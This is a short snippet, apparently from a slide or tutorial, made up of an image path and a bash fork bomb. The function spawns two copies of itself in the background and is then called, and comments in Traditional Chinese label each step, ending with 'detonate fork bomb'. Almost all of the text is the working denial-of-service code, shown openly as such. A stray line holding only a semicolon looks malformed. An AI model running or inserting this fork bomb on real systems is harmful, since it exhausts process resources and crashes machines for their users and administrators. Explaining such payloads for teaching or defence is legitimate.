 # 定義函式
forkbomb()
{
    # 使用pipe呼叫兩次，並丟到背景執行
    forkbomb|forkbomb &
}
;
# 執行函式，引爆fork bomb
forkbomb